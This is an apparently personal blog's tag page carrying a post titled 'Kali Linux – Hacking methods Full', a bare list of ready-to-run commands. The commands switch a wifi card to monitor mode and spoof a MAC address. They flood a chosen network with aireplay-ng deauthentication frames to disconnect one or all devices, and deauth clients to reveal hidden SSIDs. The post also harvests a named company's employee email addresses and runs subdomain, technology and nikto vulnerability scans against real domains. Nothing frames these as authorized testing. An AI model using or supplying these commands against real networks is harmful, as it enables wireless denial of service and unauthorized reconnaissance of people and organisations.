

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sukheshcs.com/blog/tag/kali-linux-wifi-hack/
body_size: 12494
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <!-- Fallback for FontAwesome if enqueue fails or local network blocks -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css"
        integrity="sha512-z3gLpd7yknf1YoNbCzqRKc4qyor8gaKU1qmn+CShxbuBusANI9QpRohGBreCFkKxLhei6S9CQXFEbbKuqLg0DA=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />

    <title>kali linux wifi hack - Sukhesh Chandra Sekharan</title>
<meta name='robots' content='index, max-snippet:-1, max-image-preview:large, max-video-preview:-1, follow' />
<meta name="google" content="nositelinkssearchbox" ><link rel="canonical" href="https://sukheshcs.com/blog/tag/kali-linux-wifi-hack/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","@id":"https://sukheshcs.com/#","name":"","url":"https://sukheshcs.com","logo":{"@type":"ImageObject","@id":"https://sukheshcs.com/#logo","inLanguage":"en-US"},"description":"Sukhesh Chandra Sekharan","sameAs":["https://x.com/"]}</script><meta property="og:url" content="https://sukheshcs.com/blog/tag/kali-linux-wifi-hack/" /><meta property="og:site_name" content="Sukhesh Chandra Sekharan" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="object" /><meta property="og:title" content="kali linux wifi hack - Sukhesh Chandra Sekharan" /><meta name="twitter:card" content="summary"/><meta name="twitter:locale" content="en_US"/><meta name="twitter:title"  content="kali linux wifi hack - Sukhesh Chandra Sekharan"/><meta name="twitter:url" content="https://sukheshcs.com/blog/tag/kali-linux-wifi-hack/"/><!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Sukhesh Chandra Sekharan &raquo; kali linux wifi hack Tag Feed" href="https://sukheshcs.com/blog/tag/kali-linux-wifi-hack/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sukheshcs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sukheshcs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='sukhesh-style-css' href='https://sukheshcs.com/wp-content/themes/wordpress-theme/style.css?ver=6.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600&#038;family=JetBrains+Mono:wght@400;700&#038;family=Outfit:wght@300;500;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sukheshcs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://sukheshcs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sukheshcs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sukheshcs.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1" id="stickyAnythingLib-js"></script>
<script type="text/javascript" src="https://sukheshcs.com/wp-content/plugins/wp-letsencrypt-ssl/admin/js/jsredirect.js?ver=7.8.5.0" id="wpen-jsredirect-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MRM4GQTB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sukheshcs.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MRM4GQTB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ajax-test-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://sukheshcs.com/wp-admin/admin-ajax.php"};
//# sourceURL=ajax-test-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sukheshcs.com/wp-content/plugins/google-site-verification-using-meta-tag//verification.js?ver=6.9" id="ajax-test-js"></script>
<link rel="https://api.w.org/" href="https://sukheshcs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sukheshcs.com/wp-json/wp/v2/tags/902" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sukheshcs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- auto ad code generated by Easy Google AdSense plugin v1.0.13 --><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4424435111644256" crossorigin="anonymous"></script><!-- Easy Google AdSense plugin --><meta name="generator" content="Site Kit by Google 1.167.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "9lcm723gor");
		</script>
		<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","name":"Sukhesh Chandra Sekharan","description":"My Personal Website","url":"https://sukheshcs.com","inLanguage":"en_US","@id":"https://sukheshcs.com#website"},{"@type":"WebPage","name":"Kali Linux  &#8211; Hacking methods Full","url":"https://sukheshcs.com/blog/useful-linux-commands-for-it-professional/","description":"How to login as root user # sudo su How to change wifi to monitor mode &#8211; wlan0mon root# ifconfig wlan0 down root# iwconfig wlan0 mode monitor root#...","inLanguage":"en_US","@id":"https://sukheshcs.com/blog/useful-linux-commands-for-it-professional/#webpage"},{"@type":"BreadcrumbList","@id":"https://sukheshcs.com/?p=902#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://sukheshcs.com","name":"Home"}},{"@type":"ListItem","position":3,"item":{"@id":"https://sukheshcs.com/?p=902","name":"Microsoft Outlook settings for Google apps Email"}}]},{"@type":"SearchAction","@id":"https://sukheshcs.com#searchaction","target":"https://sukheshcs.com/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script>
		<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://sukheshcs.com/blog/tag/kali-linux-wifi-hack/?amp">
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TC74FXG' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4424435111644256&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://sukheshcs.com/wp-content/uploads/2018/06/cropped-Mac-pc-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sukheshcs.com/wp-content/uploads/2018/06/cropped-Mac-pc-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sukheshcs.com/wp-content/uploads/2018/06/cropped-Mac-pc-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sukheshcs.com/wp-content/uploads/2018/06/cropped-Mac-pc-270x270.jpg" />
<!--
Plugin: Google meta tag Site Verification Plugin
Tracking Code.

-->

<meta name="google-site-verification" content=""/></head>

<body class="archive tag tag-kali-linux-wifi-hack tag-902 wp-theme-wordpress-theme elementor-default elementor-kit-1536">
    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TC74FXG" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		    <div class="background-canvas" id="canvas-container"></div>
    <div class="scanlines"></div>

    <header class="tech-header">
        <nav>
            <div class="logo-container">
                <div class="logo-glitch" data-text="SUKHESH">SUKHESH</div>
                <div class="status-indicator"></div>
            </div>
            <ul class="nav-links">
                <li><a href="#hero" data-text="HOME">HOME</a></li>
                <li><a href="#about" data-text="PROFILE">PROFILE</a></li>
                <li><a href="#expertise" data-text="EXPERTISE">EXPERTISE</a></li>
                <li><a href="#journey" data-text="JOURNEY">JOURNEY</a></li>
                <li><a href="#future-projects" data-text="FUTURE">FUTURE</a></li>
                <li><a href="#contact" class="btn-glitch">CONNECT</a></li>
            </ul>
            <div class="mobile-menu-toggle">
                <i class="fas fa-bars"></i>
            </div>
        </nav>
    </header><main>
    <div class="container section">
        <!-- Main Content Loop -->
                        <article>
                    <h2>
                        Kali Linux  &#8211; Hacking methods Full                    </h2>
                    <div class="content">
                        
<p><strong><em>How to login as root user</em></strong></p>



<p># sudo su</p>



<p><span style="text-decoration: underline"><strong><em>How to change wifi to monitor mode &#8211; wlan0mon</em></strong></span></p>



<p>root# ifconfig wlan0 down</p>



<p>root# iwconfig wlan0 mode monitor</p>



<p>root# ifconfig wlan0 up</p>



<p>root# airmon-ng check kill</p>



<p>root# airmon-ng start wlan0</p>



<p>root# ifconfig wlan0mon up</p>



<p><strong><span style="text-decoration: underline;"><em>How to disable monitor mode to managed mode</em></span></strong></p>



<p>root# ifconfig wlan0mon down</p>



<p>root# iwconfig wlan0mon mode managed</p>



<p>root# ifconfig wlan0mon up</p>



<p>root# sudo airmon-ng stop wlan0mon</p>



<p>root# service network-manager start</p>



<p>Reboot the kali linux system</p>



<p><strong><em><span style="text-decoration: underline;">How to change MAC Address on Linux Machine</span></em></strong></p>



<p>root# ifconfig</p>



<p>root# ifconfig wlan0 down</p>



<p>root# ifconfig wlan0 hw ether 00:11:22:33:44:55</p>



<p>root# ifconfig wlan0 up</p>



<p><strong><em><span style="text-decoration: underline;">How to disconnect or Deauthenticating device from wifi network using linux command</span></em></strong></p>



<p>root# airodump-ng  &#8211;band a wlan0mon    (finding target wifi network MAC Address and channel note it)</p>



<p>root# airodump-ng mon0 (finding target wifi network MAC Address and channel)</p>



<p>root# airodump-ng &#8211; -channel 11 &#8211; -bssid 64:7C:34:A4:BB:B2 mon0       (finding list target machine mac address on this list)</p>



<p>For example wifi MAC address: 64:7C:34:A4:BB:B2 and Targe pc MAC address: 00:11:22:33:44:55</p>



<p>root# aireplay-ng  &#8211;deauth 10000 -a 64:7C:34:A4:BB:B2 -c 00:11:22:33:44:55 mon0</p>



<p><em><strong><span style="text-decoration: underline;">How to stop Aireplay-ng running process  command</span></strong></em></p>



<p>root# killall aireplay-ng</p>



<p>root# jobs  (finding list of running jobs and note on id number)</p>



<p>root# kill %1</p>



<p><strong><em><span style="text-decoration: underline;">How to disconnect all device from Wifi Network using linux command Aireplay-ng</span></em></strong></p>



<p>root# airodump-ng wlan0mon  (finding target wifi network MAC Address and channel)</p>



<p>for example Target access point MAC address:64:7C:34:A4:BB:B2</p>



<p>root# aireplay-ng &#8211; -deauth 1000000 -a 64:7C:34:A4:BB:B2 wlan0mon</p>



<p>If error come from different channel then do airodump-ng  find correct channel to fix this error</p>



<p>root# airodump-ng &#8211; -bssid 64:7C:34:A4:BB:B2 &#8211; -channel 11 wlan0mon</p>



<p>root# aireplay-ng &#8211; -deauth 1000000 -a 64:7C:34:A4:BB:B2 wlan0mon</p>



<p><strong><em><span style="text-decoration: underline;">How to find hidden network SSID name </span></em></strong></p>



<p>using airodump-ng will find list of network. After that deauthentication method to disconnect one of client machine. Then client machine will sent hidden network information to air. Using airodump-ng will capture that hidden network name.</p>



<p><strong><em><span style="text-decoration: underline;">Finding list of network using airdoump-ng</span></em></strong></p>



<p>root# airodump-ng wlan0mon</p>



<p>list will find hidden network without ESSID name, take note it on mac address and Channel.</p>



<p>for example hidden network mac address:11:22:33:44:55:66 and channel 6</p>



<p>root# airodump-ng  &#8211;bssid 11:22:33:44:55:66 &#8211;channel 6 wlan0mon</p>



<p>above code will display list client connected on hidden nework. keep run above session ,Don&#8217;t disconnect this process meanwhile separate window open and run deauthentication method remove client connected on hidden network.</p>



<p>For example client mac address: 55:44:33:22:11</p>



<p>root# aireplay-ng &#8211;deauth 4 -a 11:22:33:44:55:66 -c 55:44:33:22:11 wlan0mon</p>



<p>now will disconnect client from hidden  network and SSID name show to airodump-ng screen.</p>



<p><strong><em><span style="text-decoration: underline;">How to check wifi wlan0 on monitor mode or managed mode</span></em></strong></p>



<p>root# iwconfig</p>



<p><span style="text-decoration: underline;">Find company and employee email address</span></p>



<p>root@kali:~# theHarvester -d geminigroup.co -l 500 -b google</p>



<p><span style="text-decoration: underline;">Find sub domain on any website</span> user Sublist3r</p>



<p>Download from : git clone https://github.com/aboul3la/Sublist3r.git</p>



<p>Sublist3r# python3 sublist3r.py -b -d testwebsite.com</p>



<p>root# sublist3r -d sukheshcstest.com</p>



<p>website for finding subdomain : https://crt.sh/</p>



<p><span style="text-decoration: underline;">Finding website back-end technology details</span></p>



<p>root# whatweb sukheshcs.com</p>



<p>Use firefox extension: wappalyzer</p>



<p>Using Burp Suite software: Set manual network proxy on firefox : 127.0.0.1 port 8080 &#8211; use this proxy server for all protocols</p>



<p>open firefox go to webiste and download CA certificate: https://burp/ </p>



<p>Import CA certificate on firefox &#8211; privacy&amp;security &#8211; view certificate -Autorities session- import certificate</p>



<p>Burpsuite proxy tab &#8211; start intercept</p>



<p><span style="text-decoration: underline;">Finding IP Address and mac address on local area network</span></p>



<p>root# netdiscover -r 192.168.1.0/24</p>



<p><span style="text-decoration: underline;">Scan vulnerability on webpage</span></p>



<p>root# nikto -h http://google.com</p>



